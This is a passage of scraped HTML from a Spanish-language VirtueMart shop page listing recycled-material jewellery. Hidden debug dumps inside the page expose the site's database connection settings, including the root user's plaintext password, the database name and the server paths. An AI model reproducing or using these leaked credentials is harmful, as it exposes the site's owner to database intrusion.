            [Marge] => Array
                (
                )

            [salesPriceTt] => 3000
            [discountedPriceWithoutTaxTt] => 3000
            [priceWithoutTaxTt] => 3000
            [discountAmountTt] => -0
            [taxAmountTt] => 0
        )

    [canonical] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=564&virtuemart_category_id=140
    [link] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=564&virtuemart_category_id=140
    [addToCartButton] => 
    [images] => Array
        (
            [0] => VmImage Object
                (
                    [media_attributes] => 0
                    [setRole] => 
                    [file_name] => Aretes casuales
                    [file_extension] => jpg
                    [virtuemart_media_id] => 861
                    [_foldersToTest:VmMediaHandler:private] => Array
                        (
                            [0] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/
                            [1] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/resized/
                        )

                    [_actions:VmMediaHandler:private] => Array
                        (
                        )

                    [_mLocation:VmMediaHandler:private] => Array
                        (
                        )

                    [_hidden:VmMediaHandler:private] => Array
                        (
                        )

                    [theme_url] => components/com_virtuemart/
                    [virtuemart_vendor_id] => 1
                    [file_title] => Aretes casuales.jpg
                    [file_description] => 
                    [file_meta] => 
                    [file_class] => 
                    [file_mimetype] => image/jpeg
                    [file_type] => product
                    [file_url] => images/stories/virtuemart/product/Aretes casuales.jpg
                    [file_url_thumb] => 
                    [published] => 1
                    [file_is_downloadable] => 0
                    [file_is_forSale] => 0
                    [file_is_product_image] => 0
                    [shared] => 0
                    [file_params] => 
                    [file_lang] => 
                    [created_on] => 2020-07-01 01:43:45
                    [created_by] => 1086
                    [modified_on] => 2020-07-01 01:43:49
                    [modified_by] => 1086
                    [file_url_folder] => images/stories/virtuemart/product/
                    [file_path_folder] => images/stories/virtuemart/product/
                    [file_url_folder_thumb] => images/stories/virtuemart/product/resized/
                    [media_role] => file_is_displayable
                    [file_name_thumb] => Aretes casuales_300x300
                )

        )

    [file_url_thumb] => 
    [file_url] => images/stories/virtuemart/product/Aretes casuales.jpg
    [stock] => stdClass Object
        (
            [stock_tip] => Lo sentimos, actualmente no hay existencias de este producto
            [stock_level] => nostock
        )

)
								</div>
							</a>
						</p>
						<p class="text-center">
							<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/aretes-casuales-detail?Itemid=165" title="Aretes casuales" class="btn btn-default">Detalles de producto</a>						</p>
					</div>
				</div>
			</div>
								<div class="col-sm-6 col-md-4 item" id="product-565">
				<div class="thumbnail">
					<a title="Aretes en forma de hoja de Ecomorfosis" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/aretes-en-forma-de-hoja-de-ecomorfosis-detail?Itemid=165">
						<img src="/directorio-ambiental/images/stories/virtuemart/product/resized/Aretes hoja_300x300.jpg" alt="Aretes hoja" class="browseProductImage" />					</a>
					<div class="caption">
						<h3><a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/aretes-en-forma-de-hoja-de-ecomorfosis-detail?Itemid=165" >Aretes en forma de hoja de Ecomorfosis</a></h3>
						<p>
																								Aretes en forma de hoja, realizado con anillas de latas																															<div class="ratingbox dummy" title="Sin calificación" >

		</div>
																							<div class="product-price_" id="productPrice565">
												<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">$ 3000</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Descuento: </span><span class="PricediscountAmount"></span></div>			</div>


<!-- Custom Field Weight -->
<div class="custom_fields_cont">
	</div>
						</p>
						<p>
								<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/directorio-ambiental/component/virtuemart/" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar_ text-left">
			
		<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/aretes-en-forma-de-hoja-de-ecomorfosis-detail/askquestion?Itemid=0" rel="nofollow" class="notify">Solicitar información del producto</a>
		<!--<a href="/directorio-ambiental/component/virtuemart/aretes-en-forma-de-hoja-de-ecomorfosis-detail/notify" class="notify asdad">Solicitar información del producto</a>-->
	
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="565"/>
			<input type="hidden" name="pname" value="Aretes en forma de hoja de Ecomorfosis"/>
			<input type="hidden" name="pid" value="565"/>
			<input type="hidden" name="Itemid" value="165"/>		</form>

	</div>

							<!-- <a id="quickView" id-product="565" class="btn btn-default btn-sm" data-toggle="modal" data-target="#quickViewModal">
								Vista rápida
							</a> -->
							<a id="quickView2" data-url="index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=565&virtuemart_category_id=140&Itemid=165" data-id="565" class="btn btn-default btn-sm mt-quick-view">
								Vista rápida
								<div class="hidden">
									TableProducts Object
(
    [virtuemart_product_id] => 565
    [virtuemart_vendor_id] => 1
    [product_parent_id] => 0
    [product_sku] => eco45
    [product_gtin] => 
    [product_mpn] => 
    [product_name] => Aretes en forma de hoja de Ecomorfosis
    [slug] => aretes-en-forma-de-hoja-de-ecomorfosis
    [product_s_desc] => Aretes en forma de hoja, realizado con anillas de latas
    [product_desc] => <p>Aretes en forma de hoja realizado con anillas de lata dando un toque de libertad y delicadeza.</p>
    [product_weight] => 55.0000
    [product_weight_uom] => KG
    [product_length] => 0
    [product_width] => 0
    [product_height] => 0
    [product_lwh_uom] => M
    [product_url] => 
    [product_in_stock] => 0
    [product_ordered] => 0
    [product_stockhandle] => 0
    [low_stock_notification] => 0
    [product_available_date] => 0000-00-00 00:00:00
    [product_availability] => 
    [product_special] => 0
    [product_discontinued] => 0
    [pordering] => 0
    [product_sales] => 0
    [product_unit] => KG
    [product_packaging] => 0
    [product_params] => min_order_level=""|max_order_level=""|step_order_level=""|product_box=""|
    [intnotes] => 
    [customtitle] => 
    [metadesc] => 
    [metakey] => 
    [metarobot] => 
    [metaauthor] => 
    [layout] => 
    [published] => 1
    [product_canon_category_id] => 
    [_lhash:VmTable:private] => d97815889fdd137bcbb92c5368759dbf
    [_tbl:protected] => #__virtuemart_products
    [_tbl_lang:protected] => #__virtuemart_products_es_es
    [_tbl_key:protected] => virtuemart_product_id
    [_tbl_keys:protected] => Array
        (
            [0] => virtuemart_product_id
        )

    [_pkey:protected] => virtuemart_product_id
    [_pkeyForm:protected] => cid
    [_obkeys:protected] => Array
        (
            [product_name] => 1
            [slug] => 1
        )

    [_unique:protected] => 1
    [_unique_name:protected] => Array
        (
            [slug] => 1
        )

    [_orderingKey:protected] => ordering
    [_slugAutoName:protected] => product_name
    [_slugName:protected] => slug
    [_db:protected] => JDatabaseDriverMysqli Object
        (
            [name] => mysqli
            [serverType] => mysql
            [connection:protected] => mysqli Object
                (
                    [affected_rows] => 0
                    [client_info] => 5.5.65-MariaDB
                    [client_version] => 50565
                    [connect_errno] => 0
                    [connect_error] => 
                    [errno] => 0
                    [error] => 
                    [error_list] => Array
                        (
                        )

                    [field_count] => 30
                    [host_info] => Localhost via UNIX socket
                    [info] => 
                    [insert_id] => 0
                    [server_info] => 5.5.60-MariaDB
                    [server_version] => 50560
                    [stat] => Uptime: 388496  Threads: 1  Questions: 20789981  Slow queries: 0  Opens: 747  Flush tables: 2  Open tables: 431  Queries per second avg: 53.514
                    [sqlstate] => 00000
                    [protocol_version] => 10
                    [thread_id] => 324193
                    [warning_count] => 0
                )

            [nameQuote:protected] => `
            [nullDate:protected] => 0000-00-00 00:00:00
            [_database:JDatabaseDriver:private] => pre_c62
            [count:protected] => 183
            [cursor:protected] => 
            [debug:protected] => 
            [limit:protected] => 0
            [log:protected] => Array
                (
                )

            [timings:protected] => Array
                (
                )

            [callStacks:protected] => Array
                (
                )

            [offset:protected] => 0
            [options:protected] => Array
                (
                    [driver] => mysqli
                    [host] => localhost
                    [user] => root
                    [password] => 3Q7rYudNdabNCV
                    [database] => pre_c62
                    [prefix] => w2h70_
                    [select] => 1
                    [port] => 3306
                    [socket] => 
                )

            [sql:protected] => SELECT c.`virtuemart_custom_id`, c.`custom_parent_id`, c.`virtuemart_vendor_id`, c.`custom_jplugin_id`, c.`custom_element`, c.`admin_only`, c.`custom_title`, c.`show_title` , c.`custom_tip`,
		c.`custom_value`, c.`custom_desc`, c.`field_type`, c.`is_list`, c.`is_hidden`, c.`is_cart_attribute`, c.`is_input`, c.`layout_pos`, c.`custom_params`, c.`shared`, c.`published`, c.`ordering`, field.`virtuemart_customfield_id`, field.`virtuemart_product_id`, field.`customfield_value`, field.`customfield_price`,
		field.`customfield_params`, field.`published` as fpublished, field.`override`, field.`disabler`, field.`ordering`
		FROM `#__virtuemart_customs` AS c LEFT JOIN `#__virtuemart_product_customfields` AS field ON c.`virtuemart_custom_id` = field.`virtuemart_custom_id` WHERE field.`virtuemart_product_id` IN (565) AND c.`published` = "1"  ORDER BY field.`ordering` ASC
            [tablePrefix:protected] => w2h70_
            [utf:protected] => 1
            [utf8mb4:protected] => 1
            [errorNum:protected] => 0
            [errorMsg:protected] => 
            [transactionDepth:protected] => 0
            [disconnectHandlers:protected] => Array
                (
                )

        )

    [_rules:protected] => 
    [_trackAssets:protected] => 
    [_locked:protected] => 
    [_loggable:protected] => 1
    [_xParams] => product_params
    [_varsToPushParam] => Array
        (
            [min_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [max_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [step_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [product_box] => Array
                (
                    [0] => 
                    [1] => float
                )

        )

    [_translatable] => 1
    [_translatableFields:protected] => Array
        (
            [0] => product_name
            [1] => product_s_desc
            [2] => product_desc
            [3] => metadesc
            [4] => metakey
            [5] => customtitle
            [slug] => slug
        )

    [_hashName:protected] => 
    [_omittedHashFields:protected] => Array
        (
        )

    [_cryptedFields] => 
    [_langTag:protected] => es_es
    [_ltmp] => 
    [_loadedWithLangFallback] => 0
    [_loaded] => 1
    [_updateNulls:protected] => 1
    [_toConvertDec:protected] => 
    [_tablePreFix] => p.
    [_autoincrement] => 1
    [_observers] => JObserverUpdater Object
        (
            [aliases:protected] => Array
                (
                )

            [observers:protected] => Array
                (
                )

            [doCallObservers:protected] => 1
        )

    [created_on] => 2020-07-01 00:00:00
    [created_by] => 1333
    [modified_on] => 2020-07-01 01:46:47
    [modified_by] => 1086
    [min_order_level] => 
    [max_order_level] => 
    [step_order_level] => 
    [product_box] => 
    [allIds] => Array
        (
            [0] => 565
        )

    [virtuemart_media_id] => Array
        (
            [0] => 868
        )

    [shoppergroups] => 
    [allPrices] => Array
        (
            [0] => Array
                (
                    [virtuemart_product_price_id] => 540
                    [virtuemart_product_id] => 565
                    [virtuemart_shoppergroup_id] => 0
                    [product_price] => 3000
                    [override] => 0
                    [product_override_price] => 0
                    [product_tax_id] => 0
                    [product_discount_id] => 0
                    [product_currency] => 31
                    [product_price_publish_up] => 0000-00-00 00:00:00
                    [product_price_publish_down] => 0000-00-00 00:00:00
                    [price_quantity_start] => 0
                    [price_quantity_end] => 0
                    [created_on] => 2020-07-01 00:00:00
                    [created_by] => 1333
                    [modified_on] => 2020-07-01 01:46:47
                    [modified_by] => 1086
                    [locked_on] => 0000-00-00 00:00:00
                    [locked_by] => 0
                    [costPrice] => 3000
                    [basePrice] => 3000
                    [basePriceVariant] => 3000
                    [basePriceWithTax] => 0
                    [discountedPriceWithoutTax] => 3000
                    [priceBeforeTax] => 3000
                    [salesPrice] => 3000
                    [taxAmount] => 0
                    [salesPriceWithDiscount] => 0
                    [salesPriceTemp] => 3000
                    [unitPrice] => 0
                    [discountAmount] => -0
                    [priceWithoutTax] => 3000
                    [variantModification] => 0
                    [DBTax] => Array
                        (
                        )

                    [Tax] => Array
                        (
                        )

                    [VatTax] => Array
                        (
                        )

                    [DATax] => Array
                        (
                        )

                    [Marge] => Array
                        (
                        )

                    [salesPriceTt] => 3000
                    [discountedPriceWithoutTaxTt] => 3000
                    [priceWithoutTaxTt] => 3000
                    [discountAmountTt] => -0
                    [taxAmountTt] => 0
                )

        )

    [selectedPrice] => 0
    [virtuemart_manufacturer_id] => Array
        (
        )

    [mf_name] => 
    [mf_desc] => 
    [mf_url] => 
    [categoryItem] => Array
        (
            [0] => Array
                (
                    [virtuemart_category_id] => 140
                    [virtuemart_vendor_id] => 1
                    [category_name] => Accesorios y joyas
                    [slug] => accesorios-y-joyas
                    [category_description] => 
                    [category_template] => 0
                    [category_layout] => 0
                    [category_product_layout] => 0
                    [products_per_row] => 0
                    [ordering] => 0
                    [shared] => 0
                    [cat_params] => 
                    [limit_list_step] => 0
                    [limit_list_initial] => 0
                    [metadesc] => 
                    [customtitle] => 
                    [metakey] => 
                    [metarobot] => 
                    [metaauthor] => 
                    [published] => 1
                    [created_on] => 2016-02-23 15:54:20
                    [created_by] => 576
                    [modified_on] => 2016-02-23 15:54:20
                    [modified_by] => 576
                    [show_store_desc] => 
                    [showcategory_desc] => 
                    [showcategory] => 
                    [categories_per_row] => 
                    [showproducts] => 
                    [omitLoaded] => 
                    [showsearch] => 
                    [productsublayout] => 
                    [featured] => 
                    [featured_rows] => 
                    [omitLoaded_featured] => 
                    [discontinued] => 
                    [discontinued_rows] => 
                    [omitLoaded_discontinued] => 
                    [latest] => 
                    [latest_rows] => 
                    [omitLoaded_latest] => 
                    [topten] => 
                    [topten_rows] => 
                    [omitLoaded_topten] => 
                    [recent] => 
                    [recent_rows] => 
                    [omitLoaded_recent] => 
                    [id] => 1621
                )

        )

    [canonCatId] => 140
    [canonCatIdname] => 
    [categories] => Array
        (
            [0] => 140
        )

    [virtuemart_category_id] => 140
    [ordering] => 0
    [id] => 1621
    [category_name] => Accesorios y joyas
    [orderable] => 1
    [customfields] => Array
        (
        )

    [modificatorSum] => 0
    [product_tax_id] => 0
    [amount] => 1
    [quantity] => 1
    [prices] => Array
        (
            [virtuemart_product_price_id] => 540
            [virtuemart_product_id] => 565
            [virtuemart_shoppergroup_id] => 0
            [product_price] => 3000
            [override] => 0
            [product_override_price] => 0
            [product_tax_id] => 0
            [product_discount_id] => 0
            [product_currency] => 31
            [product_price_publish_up] => 0000-00-00 00:00:00
            [product_price_publish_down] => 0000-00-00 00:00:00
            [price_quantity_start] => 0
            [price_quantity_end] => 0
            [created_on] => 2020-07-01 00:00:00
            [created_by] => 1333
            [modified_on] => 2020-07-01 01:46:47
            [modified_by] => 1086
            [locked_on] => 0000-00-00 00:00:00
            [locked_by] => 0
            [costPrice] => 3000
            [basePrice] => 3000
            [basePriceVariant] => 3000
            [basePriceWithTax] => 0
            [discountedPriceWithoutTax] => 3000
            [priceBeforeTax] => 3000
            [salesPrice] => 3000
            [taxAmount] => 0
            [salesPriceWithDiscount] => 0
            [salesPriceTemp] => 3000
            [unitPrice] => 0
            [discountAmount] => -0
            [priceWithoutTax] => 3000
            [variantModification] => 0
            [DBTax] => Array
                (
                )

            [Tax] => Array
                (
                )

            [VatTax] => Array
                (
                )

            [DATax] => Array
                (
                )

            [Marge] => Array
                (
                )

            [salesPriceTt] => 3000
            [discountedPriceWithoutTaxTt] => 3000
            [priceWithoutTaxTt] => 3000
            [discountAmountTt] => -0
            [taxAmountTt] => 0
        )

    [canonical] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=565&virtuemart_category_id=140
    [link] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=565&virtuemart_category_id=140
    [addToCartButton] => 
    [images] => Array
        (
            [0] => VmImage Object
                (
                    [media_attributes] => 0
                    [setRole] => 
                    [file_name] => Aretes hoja
                    [file_extension] => jpg
                    [virtuemart_media_id] => 868
                    [_foldersToTest:VmMediaHandler:private] => Array
                        (
                            [0] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/
                            [1] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/resized/
                        )

                    [_actions:VmMediaHandler:private] => Array
                        (
                        )

                    [_mLocation:VmMediaHandler:private] => Array
                        (
                        )

                    [_hidden:VmMediaHandler:private] => Array
                        (
                        )

                    [theme_url] => components/com_virtuemart/
                    [virtuemart_vendor_id] => 1
                    [file_title] => Aretes hoja.jpg
                    [file_description] => 
                    [file_meta] => 
                    [file_class] => 
                    [file_mimetype] => image/jpeg
                    [file_type] => product
                    [file_url] => images/stories/virtuemart/product/Aretes hoja.jpg
                    [file_url_thumb] => 
                    [published] => 1
                    [file_is_downloadable] => 0
                    [file_is_forSale] => 0
                    [file_is_product_image] => 0
                    [shared] => 0
                    [file_params] => 
                    [file_lang] => 
                    [created_on] => 2020-07-01 01:46:47
                    [created_by] => 1086
                    [modified_on] => 2020-07-01 01:46:47
                    [modified_by] => 1086
                    [file_url_folder] => images/stories/virtuemart/product/
                    [file_path_folder] => images/stories/virtuemart/product/
                    [file_url_folder_thumb] => images/stories/virtuemart/product/resized/
                    [media_role] => file_is_displayable
                    [file_name_thumb] => Aretes hoja_300x300
                )

        )

    [file_url_thumb] => 
    [file_url] => images/stories/virtuemart/product/Aretes hoja.jpg
    [stock] => stdClass Object
        (
            [stock_tip] => Lo sentimos, actualmente no hay existencias de este producto
            [stock_level] => nostock
        )

)
								</div>
							</a>
						</p>
						<p class="text-center">
							<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/aretes-en-forma-de-hoja-de-ecomorfosis-detail?Itemid=165" title="Aretes en forma de hoja de Ecomorfosis" class="btn btn-default">Detalles de producto</a>						</p>
					</div>
				</div>
			</div>
								<div class="col-sm-6 col-md-4 item" id="product-566">
				<div class="thumbnail">
					<a title="Collar Boho chic " href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/collar-boho-chic-detail?Itemid=165">
						<img src="/directorio-ambiental/images/stories/virtuemart/product/resized/Collar boho chic_300x300.jpg" alt="Collar boho chic" class="browseProductImage" />					</a>
					<div class="caption">
						<h3><a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/collar-boho-chic-detail?Itemid=165" >Collar Boho chic </a></h3>
						<p>
																								Collar boho chic, reutilizando carretes de hilo																															<div class="ratingbox dummy" title="Sin calificación" >

		</div>
																							<div class="product-price_" id="productPrice566">
												<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">$ 3000</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Descuento: </span><span class="PricediscountAmount"></span></div>			</div>


<!-- Custom Field Weight -->
<div class="custom_fields_cont">
	</div>
						</p>
						<p>
								<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/directorio-ambiental/component/virtuemart/" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar_ text-left">
			
		<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/collar-boho-chic-detail/askquestion?Itemid=0" rel="nofollow" class="notify">Solicitar información del producto</a>
		<!--<a href="/directorio-ambiental/component/virtuemart/collar-boho-chic-detail/notify" class="notify asdad">Solicitar información del producto</a>-->
	
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="566"/>
			<input type="hidden" name="pname" value="Collar Boho chic "/>
			<input type="hidden" name="pid" value="566"/>
			<input type="hidden" name="Itemid" value="165"/>		</form>

	</div>

							<!-- <a id="quickView" id-product="566" class="btn btn-default btn-sm" data-toggle="modal" data-target="#quickViewModal">
								Vista rápida
							</a> -->
							<a id="quickView2" data-url="index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=566&virtuemart_category_id=140&Itemid=165" data-id="566" class="btn btn-default btn-sm mt-quick-view">
								Vista rápida
								<div class="hidden">
									TableProducts Object
(
    [virtuemart_product_id] => 566
    [virtuemart_vendor_id] => 1
    [product_parent_id] => 0
    [product_sku] => ECOMOR56
    [product_gtin] => 
    [product_mpn] => 
    [product_name] => Collar Boho chic 
    [slug] => collar-boho-chic
    [product_s_desc] => Collar boho chic, reutilizando carretes de hilo
    [product_desc] => <p>Collar boho chic, accesorio credo con la reutilización de carretes de hilo, para esas personas que le gustan tomar riesgo a la hora de vestirse</p>
    [product_weight] => 58.0000
    [product_weight_uom] => KG
    [product_length] => 0
    [product_width] => 0
    [product_height] => 0
    [product_lwh_uom] => M
    [product_url] => 
    [product_in_stock] => 0
    [product_ordered] => 0
    [product_stockhandle] => 0
    [low_stock_notification] => 0
    [product_available_date] => 0000-00-00 00:00:00
    [product_availability] => 
    [product_special] => 0
    [product_discontinued] => 0
    [pordering] => 0
    [product_sales] => 0
    [product_unit] => KG
    [product_packaging] => 0
    [product_params] => min_order_level=""|max_order_level=""|step_order_level=""|product_box=""|
    [intnotes] => 
    [customtitle] => 
    [metadesc] => 
    [metakey] => 
    [metarobot] => 
    [metaauthor] => 
    [layout] => 
    [published] => 1
    [product_canon_category_id] => 
    [_lhash:VmTable:private] => f2ec38a56fa7fe783789e39a9beb136e
    [_tbl:protected] => #__virtuemart_products
    [_tbl_lang:protected] => #__virtuemart_products_es_es
    [_tbl_key:protected] => virtuemart_product_id
    [_tbl_keys:protected] => Array
        (
            [0] => virtuemart_product_id
        )

    [_pkey:protected] => virtuemart_product_id
    [_pkeyForm:protected] => cid
    [_obkeys:protected] => Array
        (
            [product_name] => 1
            [slug] => 1
        )

    [_unique:protected] => 1
    [_unique_name:protected] => Array
        (
            [slug] => 1
        )

    [_orderingKey:protected] => ordering
    [_slugAutoName:protected] => product_name
    [_slugName:protected] => slug
    [_db:protected] => JDatabaseDriverMysqli Object
        (
            [name] => mysqli
            [serverType] => mysql
            [connection:protected] => mysqli Object
                (
                    [affected_rows] => 0
                    [client_info] => 5.5.65-MariaDB
                    [client_version] => 50565
                    [connect_errno] => 0
                    [connect_error] => 
                    [errno] => 0
                    [error] => 
                    [error_list] => Array
                        (
                        )

                    [field_count] => 30
                    [host_info] => Localhost via UNIX socket
                    [info] => 
                    [insert_id] => 0
                    [server_info] => 5.5.60-MariaDB
                    [server_version] => 50560
                    [stat] => Uptime: 388496  Threads: 1  Questions: 20789982  Slow queries: 0  Opens: 747  Flush tables: 2  Open tables: 431  Queries per second avg: 53.514
                    [sqlstate] => 00000
                    [protocol_version] => 10
                    [thread_id] => 324193
                    [warning_count] => 0
                )

            [nameQuote:protected] => `
            [nullDate:protected] => 0000-00-00 00:00:00
            [_database:JDatabaseDriver:private] => pre_c62
            [count:protected] => 184
            [cursor:protected] => 
            [debug:protected] => 
            [limit:protected] => 0
            [log:protected] => Array
                (
                )

            [timings:protected] => Array
                (
                )

            [callStacks:protected] => Array
                (
                )

            [offset:protected] => 0
            [options:protected] => Array
                (
                    [driver] => mysqli
                    [host] => localhost
                    [user] => root
                    [password] => 3Q7rYudNdabNCV
                    [database] => pre_c62
                    [prefix] => w2h70_
                    [select] => 1
                    [port] => 3306
                    [socket] => 
                )

            [sql:protected] => SELECT c.`virtuemart_custom_id`, c.`custom_parent_id`, c.`virtuemart_vendor_id`, c.`custom_jplugin_id`, c.`custom_element`, c.`admin_only`, c.`custom_title`, c.`show_title` , c.`custom_tip`,
		c.`custom_value`, c.`custom_desc`, c.`field_type`, c.`is_list`, c.`is_hidden`, c.`is_cart_attribute`, c.`is_input`, c.`layout_pos`, c.`custom_params`, c.`shared`, c.`published`, c.`ordering`, field.`virtuemart_customfield_id`, field.`virtuemart_product_id`, field.`customfield_value`, field.`customfield_price`,
		field.`customfield_params`, field.`published` as fpublished, field.`override`, field.`disabler`, field.`ordering`
		FROM `#__virtuemart_customs` AS c LEFT JOIN `#__virtuemart_product_customfields` AS field ON c.`virtuemart_custom_id` = field.`virtuemart_custom_id` WHERE field.`virtuemart_product_id` IN (566) AND c.`published` = "1"  ORDER BY field.`ordering` ASC
            [tablePrefix:protected] => w2h70_
            [utf:protected] => 1
            [utf8mb4:protected] => 1
            [errorNum:protected] => 0
            [errorMsg:protected] => 
            [transactionDepth:protected] => 0
            [disconnectHandlers:protected] => Array
                (
                )

        )

    [_rules:protected] => 
    [_trackAssets:protected] => 
    [_locked:protected] => 
    [_loggable:protected] => 1
    [_xParams] => product_params
    [_varsToPushParam] => Array
        (
            [min_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [max_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [step_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [product_box] => Array
                (
                    [0] => 
                    [1] => float
                )

        )

    [_translatable] => 1
    [_translatableFields:protected] => Array
        (
            [0] => product_name
            [1] => product_s_desc
            [2] => product_desc
            [3] => metadesc
            [4] => metakey
            [5] => customtitle
            [slug] => slug
        )

    [_hashName:protected] => 
    [_omittedHashFields:protected] => Array
        (
        )

    [_cryptedFields] => 
    [_langTag:protected] => es_es
    [_ltmp] => 
    [_loadedWithLangFallback] => 0
    [_loaded] => 1
    [_updateNulls:protected] => 1
    [_toConvertDec:protected] => 
    [_tablePreFix] => p.
    [_autoincrement] => 1
    [_observers] => JObserverUpdater Object
        (
            [aliases:protected] => Array
                (
                )

            [observers:protected] => Array
                (
                )

            [doCallObservers:protected] => 1
        )

    [created_on] => 2020-07-01 00:00:00
    [created_by] => 1333
    [modified_on] => 2020-07-01 01:49:27
    [modified_by] => 1086
    [min_order_level] => 
    [max_order_level] => 
    [step_order_level] => 
    [product_box] => 
    [allIds] => Array
        (
            [0] => 566
        )

    [virtuemart_media_id] => Array
        (
            [0] => 871
        )

    [shoppergroups] => 
    [allPrices] => Array
        (
            [0] => Array
                (
                    [virtuemart_product_price_id] => 541
                    [virtuemart_product_id] => 566
                    [virtuemart_shoppergroup_id] => 0
                    [product_price] => 3000
                    [override] => 0
                    [product_override_price] => 0
                    [product_tax_id] => 0
                    [product_discount_id] => 0
                    [product_currency] => 31
                    [product_price_publish_up] => 0000-00-00 00:00:00
                    [product_price_publish_down] => 0000-00-00 00:00:00
                    [price_quantity_start] => 0
                    [price_quantity_end] => 0
                    [created_on] => 2020-07-01 00:00:00
                    [created_by] => 1333
                    [modified_on] => 2020-07-01 01:49:27
                    [modified_by] => 1086
                    [locked_on] => 0000-00-00 00:00:00
                    [locked_by] => 0
                    [costPrice] => 3000
                    [basePrice] => 3000
                    [basePriceVariant] => 3000
                    [basePriceWithTax] => 0
                    [discountedPriceWithoutTax] => 3000
                    [priceBeforeTax] => 3000
                    [salesPrice] => 3000
                    [taxAmount] => 0
                    [salesPriceWithDiscount] => 0
                    [salesPriceTemp] => 3000
                    [unitPrice] => 0
                    [discountAmount] => -0
                    [priceWithoutTax] => 3000
                    [variantModification] => 0
                    [DBTax] => Array
                        (
                        )

                    [Tax] => Array
                        (
                        )

                    [VatTax] => Array
                        (
                        )

                    [DATax] => Array
                        (
                        )

                    [Marge] => Array
                        (
                        )

                    [salesPriceTt] => 3000
                    [discountedPriceWithoutTaxTt] => 3000
                    [priceWithoutTaxTt] => 3000
                    [discountAmountTt] => -0
                    [taxAmountTt] => 0
                )

        )

    [selectedPrice] => 0
    [virtuemart_manufacturer_id] => Array
        (
        )

    [mf_name] => 
    [mf_desc] => 
    [mf_url] => 
    [categoryItem] => Array
        (
            [0] => Array
                (
                    [virtuemart_category_id] => 140
                    [virtuemart_vendor_id] => 1
                    [category_name] => Accesorios y joyas
                    [slug] => accesorios-y-joyas
                    [category_description] => 
                    [category_template] => 0
                    [category_layout] => 0
                    [category_product_layout] => 0
                    [products_per_row] => 0
                    [ordering] => 0
                    [shared] => 0
                    [cat_params] => 
                    [limit_list_step] => 0
                    [limit_list_initial] => 0
                    [metadesc] => 
                    [customtitle] => 
                    [metakey] => 
                    [metarobot] => 
                    [metaauthor] => 
                    [published] => 1
                    [created_on] => 2016-02-23 15:54:20
                    [created_by] => 576
                    [modified_on] => 2016-02-23 15:54:20
                    [modified_by] => 576
                    [show_store_desc] => 
                    [showcategory_desc] => 
                    [showcategory] => 
                    [categories_per_row] => 
                    [showproducts] => 
                    [omitLoaded] => 
                    [showsearch] => 
                    [productsublayout] => 
                    [featured] => 
                    [featured_rows] => 
                    [omitLoaded_featured] => 
                    [discontinued] => 
                    [discontinued_rows] => 
                    [omitLoaded_discontinued] => 
                    [latest] => 
                    [latest_rows] => 
                    [omitLoaded_latest] => 
                    [topten] => 
                    [topten_rows] => 
                    [omitLoaded_topten] => 
                    [recent] => 
                    [recent_rows] => 
                    [omitLoaded_recent] => 
                    [id] => 1622
                )

        )

    [canonCatId] => 140
    [canonCatIdname] => 
    [categories] => Array
        (
            [0] => 140
        )

    [virtuemart_category_id] => 140
    [ordering] => 0
    [id] => 1622
    [category_name] => Accesorios y joyas
    [orderable] => 1
    [customfields] => Array
        (
        )

    [modificatorSum] => 0
    [product_tax_id] => 0
    [amount] => 1
    [quantity] => 1
    [prices] => Array
        (
            [virtuemart_product_price_id] => 541
            [virtuemart_product_id] => 566
            [virtuemart_shoppergroup_id] => 0
            [product_price] => 3000
            [override] => 0
            [product_override_price] => 0
            [product_tax_id] => 0
            [product_discount_id] => 0
            [product_currency] => 31
            [product_price_publish_up] => 0000-00-00 00:00:00
            [product_price_publish_down] => 0000-00-00 00:00:00
            [price_quantity_start] => 0
            [price_quantity_end] => 0
            [created_on] => 2020-07-01 00:00:00
            [created_by] => 1333
            [modified_on] => 2020-07-01 01:49:27
            [modified_by] => 1086
            [locked_on] => 0000-00-00 00:00:00
            [locked_by] => 0
            [costPrice] => 3000
            [basePrice] => 3000
            [basePriceVariant] => 3000
            [basePriceWithTax] => 0
            [discountedPriceWithoutTax] => 3000
            [priceBeforeTax] => 3000
            [salesPrice] => 3000
            [taxAmount] => 0
            [salesPriceWithDiscount] => 0
            [salesPriceTemp] => 3000
            [unitPrice] => 0
            [discountAmount] => -0
            [priceWithoutTax] => 3000
            [variantModification] => 0
            [DBTax] => Array
                (
                )

            [Tax] => Array
                (
                )

            [VatTax] => Array
